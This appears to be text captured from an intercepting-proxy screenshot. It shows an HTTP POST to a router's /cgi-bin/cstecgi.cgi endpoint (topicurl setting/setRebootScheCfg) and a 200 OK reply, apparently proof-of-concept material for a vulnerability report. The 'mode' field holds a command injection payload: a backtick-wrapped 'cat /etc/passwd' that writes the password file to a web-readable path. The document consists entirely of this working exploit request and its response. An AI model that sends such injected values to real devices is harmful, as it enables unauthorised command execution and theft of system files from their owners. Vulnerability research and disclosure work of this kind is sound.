 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset:utf-8
8 Content-Length: 138
9 Origin: http://192.168.41.184:8885
10 Connection: close
11 Referer:
http://192.168.41.184:8885/page/index.html?timestamp=1741068107856
12 Priority: u=0
13
14 {
"mode":"123`cat /etc/passwd>>../mode.txt`",
"week":"",
"hour":"",
"minute":"",
"recHour":"",
"token":"",
"topicurl":"setting/setRebootScheCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 100
3 Connection: close
4 Date: Tue, 04 Mar 2025 19:07:46 GMT
5 Server: lighttpd/1.4.59
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.254",
11 "wtime":"0",
12 "reserv":"reserv"
13 }